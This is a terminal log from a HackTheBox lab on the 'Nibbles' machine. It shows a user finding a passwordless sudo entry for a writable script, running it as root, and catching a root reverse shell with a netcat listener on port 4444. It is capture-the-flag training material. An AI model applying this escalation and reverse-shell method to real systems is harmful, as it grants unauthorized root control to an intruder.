 nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -l
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ chmod +x /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh

┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nibbles]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.75] 47772
bash: cannot set terminal process group (1367): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff#